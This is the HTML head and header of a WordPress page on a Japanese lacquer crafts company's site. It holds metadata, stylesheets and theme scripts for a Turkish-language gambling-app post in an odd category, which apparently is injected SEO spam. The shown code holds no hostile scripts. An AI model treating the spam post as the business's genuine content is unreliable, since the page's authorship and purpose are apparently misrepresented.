

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crafts-oshima.co.jp/minimiri-comsitesi-mar/kumar-uygulamalar-turkiye-ye-geri-donuyor/
body_size: 15173
content:
<!DOCTYPE HTML>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <title>
  Kumar uygulamaları Türkiye’ye geri dönüyor! | 漆工房 大島 Japan Crafts Oshima - 漆工房 大島　Japan Crafts Oshima  </title>
	<!-- Meta -->
	<meta charset ="UTF-8"/>
	<!-- <meta id="viewport" name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=0.2; user-scalable=false;"/> -->
  <meta name='viewport' content='width=device-width; initial-scale=0.6; maximum-scale=1.0; user-scalable=0;' />
    
  <link rel="shortcut icon" href="/favicon.ico"/>
	
	<link rel="stylesheet" href="https://crafts-oshima.co.jp/wp-content/themes/svelte/style.css"/>
	
	<!-- IE stylesheet -->
	<!--[if lte IE 8]><link rel="stylesheet" type="text/css" href="https://crafts-oshima.co.jp/wp-content/themes/svelte/styles/ie.css" /><![endif]-->
	
	<!-- RSS Feed -->
	<link rel="alternate" type="application/rss+xml" title="漆工房 大島　Japan Crafts Oshima RSS Feed" href="https://crafts-oshima.co.jp/feed/" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Kumar uygulamaları Türkiye&#039;ye geri dönüyor! İşyeri bank" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jc-oshima"/>
	<link rel="canonical" href="https://crafts-oshima.co.jp/minimiri-comsitesi-mar/kumar-uygulamalar-turkiye-ye-geri-donuyor/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="漆工房 大島　Japan Crafts Oshima | 漆工房 大島　Japan Crafts OshimaのWebサイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kumar uygulamaları Türkiye’ye geri dönüyor! | 漆工房 大島 Japan Crafts Oshima" />
		<meta property="og:description" content="Kumar uygulamaları Türkiye&#039;ye geri dönüyor! İşyeri bank" />
		<meta property="og:url" content="https://crafts-oshima.co.jp/minimiri-comsitesi-mar/kumar-uygulamalar-turkiye-ye-geri-donuyor/" />
		<meta property="article:published_time" content="2024-03-25T20:09:16+00:00" />
		<meta property="article:modified_time" content="2024-03-28T10:55:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Kumar uygulamaları Türkiye’ye geri dönüyor! | 漆工房 大島 Japan Crafts Oshima" />
		<meta name="twitter:description" content="Kumar uygulamaları Türkiye&#039;ye geri dönüyor! İşyeri bank" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/#article","name":"Kumar uygulamalar\u0131 T\u00fcrkiye\u2019ye geri d\u00f6n\u00fcyor! | \u6f06\u5de5\u623f \u5927\u5cf6 Japan Crafts Oshima","headline":"Kumar uygulamalar\u0131 T\u00fcrkiye&#8217;ye geri d\u00f6n\u00fcyor!","author":{"@id":"https:\/\/crafts-oshima.co.jp\/author\/jc-oshima\/#author"},"publisher":{"@id":"https:\/\/crafts-oshima.co.jp\/#organization"},"datePublished":"2024-03-26T05:09:16+09:00","dateModified":"2024-03-28T19:55:50+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/#webpage"},"isPartOf":{"@id":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/#webpage"},"articleSection":"minimiri.comsitesi mar"},{"@type":"BreadcrumbList","@id":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/crafts-oshima.co.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/crafts-oshima.co.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/crafts-oshima.co.jp\/category\/minimiri-comsitesi-mar\/#listItem","name":"minimiri.comsitesi mar"}},{"@type":"ListItem","@id":"https:\/\/crafts-oshima.co.jp\/category\/minimiri-comsitesi-mar\/#listItem","position":2,"name":"minimiri.comsitesi mar","item":"https:\/\/crafts-oshima.co.jp\/category\/minimiri-comsitesi-mar\/","nextItem":{"@type":"ListItem","@id":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/#listItem","name":"Kumar uygulamalar\u0131 T\u00fcrkiye&#8217;ye geri d\u00f6n\u00fcyor!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/crafts-oshima.co.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/#listItem","position":3,"name":"Kumar uygulamalar\u0131 T\u00fcrkiye&#8217;ye geri d\u00f6n\u00fcyor!","previousItem":{"@type":"ListItem","@id":"https:\/\/crafts-oshima.co.jp\/category\/minimiri-comsitesi-mar\/#listItem","name":"minimiri.comsitesi mar"}}]},{"@type":"Organization","@id":"https:\/\/crafts-oshima.co.jp\/#organization","name":"\u6f06\u5de5\u623f \u5927\u5cf6\u3000Japan Crafts Oshima","description":"\u6f06\u5de5\u623f \u5927\u5cf6\u3000Japan Crafts Oshima\u306eWeb\u30b5\u30a4\u30c8","url":"https:\/\/crafts-oshima.co.jp\/"},{"@type":"Person","@id":"https:\/\/crafts-oshima.co.jp\/author\/jc-oshima\/#author","url":"https:\/\/crafts-oshima.co.jp\/author\/jc-oshima\/","name":"jc-oshima","image":{"@type":"ImageObject","@id":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/54d98f504101f5406c571fdc4b078e2155424e8bdf62174e1ca040f242b24594?s=96&d=mm&r=g","width":96,"height":96,"caption":"jc-oshima"}},{"@type":"WebPage","@id":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/#webpage","url":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/","name":"Kumar uygulamalar\u0131 T\u00fcrkiye\u2019ye geri d\u00f6n\u00fcyor! | \u6f06\u5de5\u623f \u5927\u5cf6 Japan Crafts Oshima","description":"Kumar uygulamalar\u0131 T\u00fcrkiye'ye geri d\u00f6n\u00fcyor! \u0130\u015fyeri bank","inLanguage":"ja","isPartOf":{"@id":"https:\/\/crafts-oshima.co.jp\/#website"},"breadcrumb":{"@id":"https:\/\/crafts-oshima.co.jp\/minimiri-comsitesi-mar\/kumar-uygulamalar-turkiye-ye-geri-donuyor\/#breadcrumblist"},"author":{"@id":"https:\/\/crafts-oshima.co.jp\/author\/jc-oshima\/#author"},"creator":{"@id":"https:\/\/crafts-oshima.co.jp\/author\/jc-oshima\/#author"},"datePublished":"2024-03-26T05:09:16+09:00","dateModified":"2024-03-28T19:55:50+09:00"},{"@type":"WebSite","@id":"https:\/\/crafts-oshima.co.jp\/#website","url":"https:\/\/crafts-oshima.co.jp\/","name":"\u6f06\u5de5\u623f \u5927\u5cf6\u3000Japan Crafts Oshima","description":"\u6f06\u5de5\u623f \u5927\u5cf6\u3000Japan Crafts Oshima\u306eWeb\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/crafts-oshima.co.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="漆工房 大島　Japan Crafts Oshima &raquo; Kumar uygulamaları Türkiye&#8217;ye geri dönüyor! のコメントのフィード" href="https://crafts-oshima.co.jp/minimiri-comsitesi-mar/kumar-uygulamalar-turkiye-ye-geri-donuyor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crafts-oshima.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrafts-oshima.co.jp%2Fminimiri-comsitesi-mar%2Fkumar-uygulamalar-turkiye-ye-geri-donuyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crafts-oshima.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrafts-oshima.co.jp%2Fminimiri-comsitesi-mar%2Fkumar-uygulamalar-turkiye-ye-geri-donuyor%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://crafts-oshima.co.jp/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://crafts-oshima.co.jp/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://crafts-oshima.co.jp/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-v-icons-css-css' href='https://crafts-oshima.co.jp/wp-content/plugins/wp-visual-icon-fonts/css/wpvi-fa4.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='svelte-css' href='https://crafts-oshima.co.jp/wp-content/themes/svelte/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js?ver=6.9" id="jquery-js"></script>
<script type="text/javascript" src="https://crafts-oshima.co.jp/wp-content/themes/svelte/js/jquery.nivo.slider.js?ver=6.9" id="nivo-slider-js"></script>
<link rel="https://api.w.org/" href="https://crafts-oshima.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crafts-oshima.co.jp/wp-json/wp/v2/posts/3601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crafts-oshima.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crafts-oshima.co.jp/?p=3601' />
<!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://crafts-oshima.co.jp/wp-content/uploads/abe5d222db5af140781fc1fd8d0e83b1.ico" />
<!-- End Favicon Rotator -->

	<style>
	
  /* These must replicate the theme customizer */
  /* Numbers in brackets show priority in customizer section */
	
	  /* Link Color (1) */
    #posts .post a:hover .post-title h3,
    .post-single .post-entry a:hover,
    .post-single .post-entry p a:hover,
    #browsing a:hover,
    #navigation li a:hover,
    #navigation li ul li a:hover,
    .post-single .post-entry .post-meta .post-meta-author a,
    .sidebar-widget a,
    .sidebar-widget p a,
    .post-author-info-link a,
    .sidebar-widget ul li,
    .sidebar-widget ul li a:hover,
    .post-single .post-entry .tags a:hover,
    .post-single .post-entry .post-cat a:hover,
    .footer-widget a:hover, 
    .footer-widget p a:hover, 
    #commentform p a
		{color: #127BFF !important;}

	  /* Link Border Color (1) */		
	  #featured .theme-svelte .nivo-controlNav a:hover,
		.sidebar-widget a, 
    .sidebar-widget p a,
    .sidebar-widget a:hover, 
    .sidebar-widget p a:hover,
    .post-author-info-link a,
    .post-single .post-entry a, 
    .post-single .post-entry p a,
    .post-single .post-entry .tags a:hover,
    .post-single .post-entry .tags a:hover:before,
    .post-single .post-entry .tags a:hover:after,        
    .post-single .post-entry .post-cat a:hover,
    .footer-widget a, 
    .footer-widget p a,
    #top-search input#search-form-field:focus,
    .comment-bottom input#com-submit:hover    
    {border-color: #127BFF !important;}
    
	  /* Link Background Color (1) */		    
    .comment-bottom input#com-submit:hover	  
    {background-color: #127BFF !important;}	  
	  
	  /* Text Highlight Color (1) */	    
    ::selection {background: #127BFF !important;}
    ::-moz-selection {background: #127BFF !important;}	  
    
    /* SVG Highlight Color (1) */
    .svg-plus,
    .svg-pagi:hover,
    .svg-social:hover,
    .theme-svelte a.nivo-prevNav:hover .svg-pagi-slides,
    .theme-svelte a.nivo-nextNav:hover .svg-pagi-slides
    {fill: #127BFF !important;}
    
    /* Custom overrides to do with ordering  */    
    .commentlist li:last-child {box-shadow: none !important;}

	</style>
	
		<!-- Pingbacks -->
	<link rel="pingback" href="https://crafts-oshima.co.jp/xmlrpc.php" />
<script src="https://crafts-oshima.co.jp/wp-content/themes/svelte/js/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="https://crafts-oshima.co.jp/wp-content/themes/svelte/js/jquery.cookie.js"></script>
<script type="text/javascript" src="https://crafts-oshima.co.jp/wp-content/themes/svelte/js/script.js"></script>
<script type="text/javascript" src="https://crafts-oshima.co.jp/wp-content/themes/svelte/js/double-text.js"></script>

</head>

<body class="wp-singular post-template-default single single-post postid-3601 single-format-standard wp-theme-svelte">
<div id="header">
  <p class="headSocial"><a href="https://twitter.com/totaro_oshima" target="_blank"><img src="https://crafts-oshima.co.jp/wp-content/themes/svelte/img/common_img/tweeter_icon.png" alt=""/></a></p>
  <div id="inHeader">
        <a class="logo" class="hoverJS" href="https://crafts-oshima.co.jp"><img src="https://crafts-oshima.co.jp/wp-content/themes/svelte/img/common_img/logo.png" alt="株式会社大島太郎商店 漆工房大島"/></a>
<ul class="menu">
            <li id="active_1">
               <a class="padTop hoverJS" href="/aboutus/"><img src="https://crafts-oshima.co.jp/wp-content/themes/svelte/img/common_img/menu1.png" alt=""/></a>
            </li>
            <li id="active_2">
                <a class="padTop hoverJS" href="/o-project/"><img src="https://crafts-oshima.co.jp/wp-content/themes/svelte/img/common_img/menu2.png" alt=""/></a>
            </li>
            <li id="active_3">
                <a class="padTop hoverJS" href="/category/products/"><img src="https://crafts-oshima.co.jp/wp-content/themes/svelte/img/common_img/menu3.png" alt=""/></a>
            </li>
            <li id="active_4">
               <a class="padTop hoverJS" href="/craftman/"><img src="https://crafts-oshima.co.jp/wp-content/themes/svelte/img/common_img/menu4.png" alt=""/></a>
            </li>
